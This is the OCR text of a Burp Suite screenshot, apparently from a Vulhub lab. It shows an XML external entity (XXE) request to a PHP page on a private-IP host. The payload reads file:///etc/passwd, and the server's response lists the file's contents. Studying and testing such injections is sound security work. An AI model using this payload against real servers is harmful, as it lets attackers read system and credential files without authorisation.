 Burp Suite Commu...
phpinfo() - Mozilla ...
root@gsq: ~/vulhu...
root@gsq: ~/桌面
05:06 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.68.132:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dom.php HTTP/1.1
2 Host: 192.168.68.132:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 161
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE xxe [
14 <!ELEMENT name ANY >
15 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
16 <root>
17 <name>
&xxe;
</name>
18 </root>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
42 [baseURI] => /var/www/html/
43 [textContent] =>
44 root:x:0:0:root:/root:/bin/bash
45 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
46 bin:x:2:2:bin:/bin:/usr/sbin/nologin
47 sys:x:3:3:sys:/dev:/usr/sbin/nologin
48 sync:x:4:65534:sync:/bin:/bin/sync
49 games:x:5:60:games:/usr/games:/usr/sbin/nologin
50 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
51 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
52 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
53 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
54 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
55 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
56 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
57 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
58 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
59 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
60 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
61 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
62 _apt:x:100:65534::/nonexistent:/bin/false
63
64
65 )
66
? Search... 0 matches
Done 2,044 bytes | 0 millis